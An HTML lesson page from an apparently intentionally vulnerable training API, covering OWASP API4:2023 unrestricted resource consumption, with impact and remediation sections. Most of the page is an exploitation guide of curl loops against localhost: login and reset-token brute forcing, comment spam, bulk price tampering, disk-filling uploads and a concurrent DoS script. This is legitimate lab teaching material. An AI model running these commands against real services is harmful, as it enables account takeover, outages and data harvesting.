



<file: guides/vulnerabilities/api4-resource-consumption.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API4:2023 - Unrestricted Resource Consumption | VulnAPI-101</title>
    <meta name="description" content="Learn about rate limiting and DoS vulnerabilities in APIs with hands-on curl examples">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2><span class="owasp-tag owasp-api4">API4:2023</span> Unrestricted Resource Consumption</h2>
            <span class="badge badge-warning">MEDIUM SEVERITY</span>

            <h3>Description</h3>
            <p>APIs that don't properly limit resource consumption are vulnerable to denial of service attacks, resource exhaustion, and cost explosion. This includes lack of rate limiting, no pagination, unrestricted query complexity, and no limits on file uploads or data processing.</p>

            <h3>Affected Files</h3>
            <ul>
                <li><code>app/routes/users.py</code> - No pagination, no rate limiting</li>
                <li><code>app/routes/products.py</code> - No pagination on lists and exports</li>
                <li><code>app/routes/orders.py</code> - No pagination, unlimited bulk operations</li>
                <li><code>app/routes/auth.py</code> - No login rate limiting</li>
                <li><code>app/routes/files.py</code> - Large file uploads allowed</li>
                <li><code>app/config.py</code> - Rate limiting disabled</li>
            </ul>
        </div>

        <div class="container">
            <h2>Exploitation Guide</h2>

            <h3>1. No Pagination - Data Dumping</h3>
            <p>List endpoints return all records without pagination:</p>
            <div class="code-container">
                <pre><code># Get ALL users at once (could be millions in production)
curl http://localhost:5000/api/users

# Get ALL orders
curl http://localhost:5000/api/orders

# Get ALL products
curl http://localhost:5000/api/products

# Get ALL audit logs
curl http://localhost:5000/api/admin/logs \
  -H "Authorization: Bearer $TOKEN"

# Export ALL data at once
curl http://localhost:5000/api/products/export
curl http://localhost:5000/api/admin/backup \
  -H "Authorization: Bearer $TOKEN"</code></pre>
            </div>

            <h3>2. No Rate Limiting - Brute Force</h3>
            <p>Endpoints have no rate limiting, allowing rapid requests:</p>
            <div class="code-container">
                <pre><code># Brute force login - no blocking after failed attempts
for i in {1..1000}; do
  curl -s -X POST http://localhost:5000/api/auth/login \
    -H "Content-Type: application/json" \
    -d '{"username": "admin", "password": "attempt'$i'"}' &
done

# Brute force password reset tokens
for token in {100000..999999}; do
  curl -s -X POST http://localhost:5000/api/auth/reset-password \
    -H "Content-Type: application/json" \
    -d '{"email": "admin@vulnapi.local", "reset_token": "'$token'", "new_password": "hacked"}'
done

# Spam comments
for i in {1..1000}; do
  curl -X POST http://localhost:5000/api/products/1/comments \
    -H "Authorization: Bearer $TOKEN" \
    -H "Content-Type: application/json" \
    -d '{"content": "Spam comment '$i'", "rating": 1}'
done</code></pre>
            </div>

            <h3>3. Unlimited Bulk Operations</h3>
            <p>Bulk endpoints have no limits on operation count:</p>
            <div class="code-container">
                <pre><code># Bulk update unlimited products
curl -X POST http://localhost:5000/api/products/bulk-price-update \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "updates": [
      {"product_id": 1, "price": 0.01},
      {"product_id": 2, "price": 0.01},
      {"product_id": 3, "price": 0.01}
      // ... could include thousands
    ]
  }'

# Bulk update unlimited orders
curl -X POST http://localhost:5000/api/orders/bulk-status \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "order_ids": [1, 2, 3, 4, 5],
    "status": "cancelled"
  }'</code></pre>
            </div>

            <h3>4. Large File Uploads</h3>
            <p>File upload allows very large files (100MB):</p>
            <div class="code-container">
                <pre><code># Create large file (100MB)
dd if=/dev/zero of=largefile.bin bs=1M count=100

# Upload large file
curl -X POST http://localhost:5000/api/files/upload \
  -H "Authorization: Bearer $TOKEN" \
  -F "file=@largefile.bin"

# Multiple large uploads can exhaust disk space
for i in {1..10}; do
  curl -X POST http://localhost:5000/api/files/upload \
    -H "Authorization: Bearer $TOKEN" \
    -F "file=@largefile.bin"
done</code></pre>
            </div>

            <h3>5. Expensive Operations Without Limits</h3>
            <div class="code-container">
                <pre><code># Complex search with no limits
curl "http://localhost:5000/api/users/search?q=a&field=username"

# Database queries without limits
curl -X POST http://localhost:5000/api/admin/database/query \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"query": "SELECT * FROM users CROSS JOIN products CROSS JOIN orders"}'</code></pre>
            </div>

            <h3>6. API Abuse Script</h3>
            <p>Demonstration script for DoS testing:</p>
            <div class="code-container">
                <pre><code>#!/bin/bash
# WARNING: Only run against your own test environment!

TARGET="http://localhost:5000"
CONCURRENT=50

# Function to make requests
make_request() {
  while true; do
    curl -s "$TARGET/api/users" > /dev/null &
    curl -s "$TARGET/api/orders" > /dev/null &
    curl -s "$TARGET/api/products" > /dev/null &
  done
}

# Launch concurrent attackers
for i in $(seq 1 $CONCURRENT); do
  make_request &
done

echo "Attack running... Press Ctrl+C to stop"
wait</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Impact</h2>
            <ul>
                <li><strong>Denial of Service:</strong> Server resources exhausted by many requests</li>
                <li><strong>Cost Explosion:</strong> In cloud environments, excessive resource use = high bills</li>
                <li><strong>Data Harvesting:</strong> Easy to dump entire database via unpaginated endpoints</li>
                <li><strong>Disk Exhaustion:</strong> Large file uploads can fill storage</li>
                <li><strong>Account Lockout Attacks:</strong> Brute force can lock legitimate users</li>
            </ul>
        </div>

        <div class="container">
            <h2>Remediation</h2>
            <ol>
                <li>Implement rate limiting (e.g., 100 requests/minute per IP)</li>
                <li>Add pagination to all list endpoints (max 100 items per page)</li>
                <li>Limit file upload sizes (e.g., 5MB max)</li>
                <li>Set timeouts for long-running operations</li>
                <li>Limit bulk operation batch sizes</li>
                <li>Implement request size limits</li>
            </ol>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/editions/2023/en/0xa4-unrestricted-resource-consumption/">OWASP Reference</a></p>
    </footer>
</body>
</html>
</file>
